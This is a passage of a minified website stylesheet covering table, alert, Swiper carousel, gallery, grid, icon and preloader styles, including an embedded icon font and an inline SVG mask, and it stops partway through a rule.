.table-warning:hover>th{background-color:#efdaa8}.table-danger,.table-danger>td,.table-danger>th{background-color:#f7b8c4}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f17a91}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f4a1b1}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c4c3c3}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#919090}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b7b6b6}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{background-color:#343a40;border-color:#454d55;color:#fff}.table .thead-light th{background-color:#e9ecef;border-color:#dee2e6;color:#495057}.table-dark{background-color:#343a40;color:#fff}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075);color:#fff}@media only screen and (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-sm>.table-bordered{border:0}}@media only screen and (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-md>.table-bordered{border:0}}@media only screen and (max-width:1043.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-lg>.table-bordered{border:0}}@media only screen and (max-width:1239.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive>.table-bordered{border:0}.alert{border:1px solid transparent;border-radius:0;margin-bottom:1rem;padding:.75rem 1.25rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{color:inherit;padding:.75rem 1.25rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-primary hr{border-top-color:#f4a1b1}.alert-primary .alert-link{color:#44000d}.alert-secondary{background-color:#e2e3e5;border-color:#d6d8db;color:#383d41}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{background-color:#cdefdf;border-color:#b9e9d2;color:#025c30}.alert-success hr{border-top-color:#a6e3c6}.alert-success .alert-link{color:#012a16}.alert-info{background-color:#d4e6fb;border-color:#c3dcf9;color:#154379}.alert-info hr{border-top-color:#accef7}.alert-info .alert-link{color:#0d2b4e}.alert-warning{background-color:#f6ebd0;border-color:#f3e3be;color:#6e510b}.alert-warning hr{border-top-color:#efdaa8}.alert-warning .alert-link{color:#402f06}.alert-danger{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-danger hr{border-top-color:#f4a1b1}.alert-danger .alert-link{color:#44000d}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#818182}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{background-color:#d5d4d4;border-color:#c4c3c3;color:#161615}.alert-dark hr{border-top-color:#b7b6b6}.alert-dark .alert-link{color:#000}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}body,html{height:100%}body{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:300;line-height:1.65;min-width:320px;overflow-x:hidden;position:relative}body.no-scroll{overflow:hidden}.theme-a{color:#fff}::-moz-placeholder{color:#aaa}::placeholder{color:#aaa}::-moz-selection{color:#1e90ff}::selection{color:#1e90ff}*,:after,:before{box-sizing:border-box}a:hover{color:#c51f28}h1{line-height:1.3}.img-responsive{display:block;height:auto;max-width:100%}.img-responsive.img-width,.img-responsive_wide{width:100%}.img-responsive_border{border:1px solid #dbdbdb}b,strong{font-weight:700}label{margin:0;padding:0}input,textarea{border:1px solid #666;font-size:15px;outline:none}input:focus:required:invalid,textarea:focus:required:invalid{border-color:red}input:required:valid,textarea:required:valid{border-color:green}.ul-a{list-style:none;margin:0;padding:0}.ul-a li{margin:0;padding:0 0 0 21px;position:relative}.ul-a li:before{background:currentColor;border-radius:50%;content:"";display:block;height:4px;left:8px;position:absolute;top:.65em;width:4px}.ul-b{list-style:none;margin:0;padding:0}.ul-b li{background:url(/images-static/icons/15-heart.svg) no-repeat 0 .1em;margin:0 0 7px;padding:0 0 0 32px}.validation-message{color:#e4002b;font-size:13px;line-height:1.3;margin-top:4px}.btn-style-reset,.button-style-reset{background:none;border:0;cursor:pointer;margin:0;overflow:visible;padding:0;width:auto}.btn-style-reset::-moz-focus-inner,.button-style-reset::-moz-focus-inner{border:0;margin:0;padding:0}.color-brand,.color-red{color:#e4002b}.color-default{color:#2b2a29}.font-weight-900{font-weight:700}.text-break-word{word-wrap:break-word}.text-center,.u-text-center{text-align:center}.u-margin-1,.u-margin-2{margin-bottom:60px}.u-margin-2{margin-top:60px}.hidden,.u-hidden{display:none}.disabled{mouse-pointer:none}@media only screen and (max-width:1043.98px){.u-hidden-md{display:none}}@media only screen and (max-width:767.98px){body.scroll-off-sm{overflow:hidden}.u-margin-1,.u-margin-2{margin-bottom:40px}.u-margin-2{margin-top:40px}.u-text-center-sm{text-align:center}.u-hidden-sm{display:none}}@keyframes rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes flare-1{0%{left:-100px;transform:skewX(-15deg)}20%{left:100%;transform:skewX(-15deg)}to{left:100%;transform:skewX(-15deg)}}@keyframes flare-2{0%{left:-100px;transform:skewX(-15deg)}20%{left:130%;transform:skewX(-15deg)}to{left:130%;transform:skewX(-15deg)}}@keyframes flare-3{0%{transform:translateX(-100%)}to{transform:translateX(100%)}}@keyframes flare-4-1{0%{left:-100px;transform:skewX(-15deg)}15%{left:100%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes flare-4-2{0%{left:-100px;transform:skewX(-15deg)}15%{left:130%;transform:skewX(-15deg)}30%{left:-100px;transform:skewX(-15deg)}45%{left:-100px;transform:skewX(-15deg)}to{left:-100px;transform:skewX(-15deg)}}@keyframes snow-falling{0%{transform:translateY(-50%)}to{transform:translateY(0)}}@keyframes heartbeat{0%{transform:scale(1)}20%{transform:scale(1.2)}40%{transform:scale(1.4)}to{transform:scale(1)}}@keyframes width-filling{0%{width:0}to{width:100%}}@keyframes jump{0%{transform:scale(1)}to{transform:scale(1.05)}}.animation{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation.animated{opacity:1;transform:translateY(0)}.animation_type-1{opacity:1;transform:none}.animation_type-1 .animation__element{opacity:0;transition:opacity 1.5s ease}.animation_type-1 .animation__element.animated{opacity:1}.animation_type-2{opacity:1;transform:none}.animation_type-2 .animation__element{opacity:0;transform:translateY(70px);transition:opacity 1.5s ease,transform 1.5s ease}.animation_type-2 .animation__element.animated{opacity:1;transform:translateY(0)}.icon-rounded{align-items:center;background:#f3f3f3;border-radius:50%;color:#2b2a29;display:inline-flex;flex-basis:26px;font-size:17px;height:26px;justify-content:center;line-height:1;min-width:26px;text-align:center}.icon-rounded:before{display:inline-block}.icon-rounded._darken{background:#2b2a29;color:#fff}.icon-rounded_left{margin-right:10px}.icon-rounded_lg{flex-basis:44px;font-size:20px;height:44px;min-width:44px}.icon-rounded._text_lg{font-size:30px}.icon-rounded_sm{flex-basis:20px;font-size:11px;height:20px;min-width:20px}.icon-rounded_size-1{font-size:16px}.icon-rounded_size-2{font-size:14px}.icon-rounded_color-white{background:#fff}.icon-rounded_color-grey{background:#f3f3f3}.icon-rounded_color-1{background:#cd7c1c;color:#fff}.icon-rounded_color-2{background:#6c61b4;color:#fff}.icon-rounded_color-3{background:#006eff;color:#fff}.icon-rounded .az-icon-bed-double{font-size:80%}.icon,.icon-svg{background:none;display:inline-block;line-height:1;position:relative;vertical-align:top}.icon-svg{fill:currentColor;stroke:currentColor;stroke-width:0;height:1em;width:1em}.icon_question{background:#f3f3f3;font-size:14px}.icon_info-a,.icon_question,.icon_question-a{border-radius:50%;height:20px;line-height:20px;text-align:center;width:20px}.icon_info-a,.icon_question-a{background:#a8a8a8;color:#fff;font-size:16px;font-weight:700}.icon_question-a:after,.icon_question-b:after{content:"?"}.icon_info-a:after,.icon_info-b:after{content:"i"}.icon_info-b,.icon_question-b{border:1px solid;border-radius:50%;font-size:11px;font-weight:700;height:15px;line-height:14px;text-align:center;width:15px}.icon_minus,.icon_plus{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;font-size:26px;height:1em;justify-content:center;line-height:1;width:1em}.icon_minus:after,.icon_plus:after{content:"+";font-size:.9em;position:relative;top:-1px}.icon_minus:after{content:"-"}.icon_minus-a,.icon_plus-a{align-items:center;border:1px solid;border-radius:50%;color:#2b2a29;display:flex;height:25px;justify-content:center;width:25px}.icon_minus-a:after,.icon_minus-a:before,.icon_plus-a:after,.icon_plus-a:before{background:currentColor;content:"";display:block;height:13px;position:absolute;width:13px}.icon_plus-a:before{height:1px;left:5px;top:11px}.icon_plus-a:after{left:11px;top:5px;width:1px}.icon_minus-a:before{height:1px;left:5px;top:11px}.icon_minus-a:after{display:none}.icon_logo{background:url(/images/_src/logo-short_colors.svg) no-repeat 0 0/100% 100%;height:20px;width:20px}.owl-carousel .item{display:block}.owl-carousel [class*=swiper-button]{background:rgba(0,0,0,.7);border:0;color:#fff;margin-top:-40px;outline:none}@media only screen and (max-width:767.98px){.owl-carousel [class*=swiper-button]{margin-top:-50px}}.owl-carousel [class*=swiper-button]:after{font-size:30px}.owl-carousel [class*=swiper-button].disabled{cursor:auto;opacity:.35;pointer-events:none}.owl-carousel .owl-dots{display:flex;gap:0 16px;justify-content:center;margin:25px 0 0;min-width:100%;overflow:hidden;padding:1px 0;width:100%}.owl-carousel .owl-dots .owl-dot{background:#bfbfbf;border:none;cursor:pointer;display:block;flex-grow:0;height:3px;outline:none;padding:0;position:relative;width:24px}.owl-carousel .owl-dots .owl-dot:before{display:none}.owl-carousel .owl-dots .owl-dot.active{background:#000}.owl-nav.disabled{display:none}.owl-nav-button{align-items:center;background:#f3f3f3;border:0;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:48px;height:1em;justify-content:center;margin:-.5em 0 0;opacity:1;padding:0;position:absolute;top:50%;transition:all .2s ease;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:1em;z-index:2}.owl-nav-button:focus{outline:none}.owl-nav-button:hover{background:#dcdcdc;color:#2b2a29}.owl-nav-button.disabled{display:none}.owl-nav-button__icon{display:block;font-size:14px}.owl-nav-button_prev{left:0}.owl-nav-button_prev .owl-nav-button__icon{transform:scaleX(-1)}.owl-nav-button_next{right:0}.owl-nav-button-a{align-items:center;background:#fff;border:1px solid;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;height:40px;justify-content:center;margin-top:-20px;outline:none;padding:0;position:absolute;top:50%;transition:all .3s ease;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:40px}.owl-nav-button-a:after{display:none}.owl-nav-button-a__icon{height:18px;width:18px}.owl-nav-button-a_prev{left:10px}.owl-nav-button-a_prev .owl-nav-button-a__icon{transform:scaleX(-1)}.owl-nav-button-a_next{right:10px}.owl-nav-button-a:hover{opacity:.8}.owl-nav-button-a:focus{outline:none}.owl-nav-button-a.disabled,.owl-nav-button-a.swiper-button-disabled{border:1px solid;color:#2b2a29;cursor:default!important;display:flex;opacity:.3}.owl-nav-button-a.swiper-button-lock{display:none}@media only screen and (max-width:767.98px){.owl-carousel .owl-dots{margin-top:25px}}.gallery{overflow:hidden;position:relative}.gallery .wrap__header{width:100%}.gallery .header{color:#2b2a29;display:block;font-size:60px;font-weight:300;line-height:1.2;padding:0 0 15px}.gallery .header,.gallery .header h2{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif}.gallery .header h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.gallery__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;top:0}.gallery__lupe,.gallery__overlay{left:0;opacity:0;position:absolute;transition:opacity .3s ease;width:100%}.gallery__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;margin-top:-25px;padding:0;top:50%}.gallery__lupe-icon{font-size:16px;margin-bottom:8px}.gallery__item{position:relative}.gallery__item:hover .gallery__lupe,.gallery__item:hover .gallery__overlay{opacity:1}.gallery .list__picture{display:flex;height:200px;margin-top:29px}@media only screen and (min-width:576px){.gallery .list__picture{height:250px}}@media only screen and (min-width:768px){.gallery .list__picture{height:300px}}@media only screen and (min-width:1044px){.gallery .list__picture{height:500px}}.gallery .gallery-slider{opacity:0;position:relative}.gallery .gallery-slider.owl-loaded{opacity:1}.gallery .gallery-slider .owl-nav-button-a{margin-top:-20px}.gallery .list__picture--column-one{display:flex}.gallery .list__picture--column-one .left{display:flex;flex-basis:33.3333%;max-width:33.3333%;min-width:33.3333%}.gallery .list__picture--column-one .left img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap{display:block;flex-grow:1}.gallery .list__picture--column-one .picture__wrap .testdf{display:flex;flex-direction:column;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom,.gallery .list__picture--column-one .picture__wrap .top{display:flex;height:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1,.gallery .list__picture--column-one .picture__wrap .bottom .img-2,.gallery .list__picture--column-one .picture__wrap .top .img-1,.gallery .list__picture--column-one .picture__wrap .top .img-2{flex-grow:1;padding:0 0 0 10px}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 a,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 a,.gallery .list__picture--column-one .picture__wrap .top .img-1 a,.gallery .list__picture--column-one .picture__wrap .top .img-2 a{display:block;height:100%;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .img-1 img,.gallery .list__picture--column-one .picture__wrap .bottom .img-2 img,.gallery .list__picture--column-one .picture__wrap .top .img-1 img,.gallery .list__picture--column-one .picture__wrap .top .img-2 img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.gallery .list__picture--column-one .picture__wrap .bottom .video-preview-mini,.gallery .list__picture--column-one .picture__wrap .top .video-preview-mini{height:100%}.gallery .list__picture--column-one .picture__wrap .top{flex-shrink:1}.gallery .list__picture--column-one .picture__wrap .top_half{height:50%}.gallery .list__picture--column-one .picture__wrap .bottom{padding-top:10px}.gallery .list__picture--column-one .picture__wrap .bottom~.top,.gallery .list__picture--column-one .picture__wrap .top+.bottom{height:50%}.gallery .gallery_link .top a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px}.gallery .gallery_link .top a.active{color:#000;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;position:relative}.gallery .gallery_link .bottom a{color:#aaa;display:inline-block;font-size:18px;font-weight:300;padding-right:30px;position:relative}.gallery .gallery_link .bottom a.active{color:#000;position:relative}@media only screen and (max-width:1043.98px){.gallery__lupe,.gallery__overlay{display:none}}.grid_1{align-items:center;display:flex;margin-left:-55px}.grid_1>.grid__item{flex-grow:0;padding-left:55px;width:50%}.grid_1-reverse{flex-direction:row-reverse}.grid_2{display:flex;margin-left:-40px}.grid_2>.grid__item{flex-shrink:0;padding-left:40px;width:50%}.grid_2>.grid__item_1{flex-grow:1}.grid_2>.grid__item_offset-1{padding-top:13px}.grid_2-reverse{flex-direction:row-reverse}.grid_2-columns-3>.grid__item{width:33.33%}.grid_3{display:flex;margin-left:-80px}.grid_3>.grid__item{flex-grow:0;margin-bottom:30px;padding-left:80px}.grid_3>.grid__item_1{width:65%}.grid_3>.grid__item_2{width:35%}.grid_4{display:flex;margin-left:-20px}.grid_4>.grid__item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.grid_5{display:flex;flex-wrap:wrap;margin-left:-15px}.grid_5>.grid__item{flex-grow:0;margin-bottom:15px;padding-left:15px;width:50%}.grid_5>.grid__item_w-4{width:33.33%}.grid_5-1{margin-left:-30px}.grid_5-1>.grid__item{margin-bottom:30px;padding-left:30px}.grid_5-2{margin-left:-40px}.grid_5-2>.grid__item{padding-left:40px}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:30px;padding-right:30px}.grid_6{display:flex;flex-wrap:wrap;gap:16px 0;margin-bottom:25px;margin-left:-16px}.grid_6>.grid__item{flex-grow:0;padding-left:16px;width:100%}.grid_6-columns-2>.grid__item{width:50%}.grid_6-columns-3>.grid__item{width:33.33%}.grid_6:last-child{margin-bottom:0}.grid_padding-1{padding-bottom:30px;padding-top:30px}.grid_reverse{flex-direction:row-reverse}.grid_align-start{align-items:flex-start}@media only screen and (max-width:1043.98px){.grid_1{margin-left:-30px}.grid_1>.grid__item{padding-left:30px}.grid_2{display:block;margin-left:0}.grid_2>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:30px}.grid_2>.grid__item_offset-1{padding-bottom:13px;padding-top:0}.grid_3{display:block;margin-left:0}.grid_3>.grid__item{padding-left:0;width:auto}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:50%}}@media only screen and (max-width:767.98px){.grid_1{display:block;margin-left:0}.grid_1>.grid__item{padding-left:0;width:auto}.grid_2>.grid__item_1{margin-bottom:23px}.grid_5{display:block;margin-left:0}.grid_5>.grid__item{padding-left:0;width:auto}.grid_5-2>.grid__item_2 .grid__item-inner{padding-left:0;padding-right:0}.grid_6{margin-left:0}.grid_6>.grid__item{padding-left:0}.grid_6-columns-2>.grid__item,.grid_6-columns-3>.grid__item{width:100%}.grid_padding-1{padding-bottom:20px;padding-top:20px}}.preloader-a{background:url(/images/_src/preloader.svg) no-repeat 50% 50%;display:block;height:15px;width:50px}.preloader-b{animation:rotate 1.5s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;display:block;font-size:38px;height:1em;left:50%;margin-left:-.5em;margin-top:-.5em;position:absolute;top:50%;transform-origin:50%;width:1em}.preloader-c{align-items:center;display:none;justify-content:center;position:fixed;z-index:10050}.preloader-c,.preloader-c__overlay{height:100%;left:0;top:0;width:100%}.preloader-c__overlay{background:rgba(0,0,0,.5);position:absolute}.preloader-c__data{background-color:#e4002b;background-position:50% 0;background-size:cover;color:#fff;height:544px;margin:auto;max-width:380px;position:relative;width:100%}.preloader-c__logo{background:#e4002b;color:#fff;display:flex;justify-content:center;margin:0 auto;padding:22px 0;position:relative;top:0;width:88px}.preloader-c__logo-img{height:53px;width:65px}.preloader-c__circle{height:450px;overflow:hidden;position:absolute;top:45px;width:100%}.preloader-c__circle-item{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.preloader-c__circle-item:before{border:1px solid #fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.preloader-c__circle-item_1{font-size:450px;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 450 450" preserveAspectRatio="none"><path d="M 0.49804688,0.49804688 V 226.50195 H 257.49805 v 223 h 192.0039 v -223 V 0.49804688 h -192.0039 z" /></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 450 450" preserveAspectRatio="none"><path d="M 0.49804688,0.49804688 V 226.50195 H 257.49805 v 223 h 192.0039 v -223 V 0.49804688 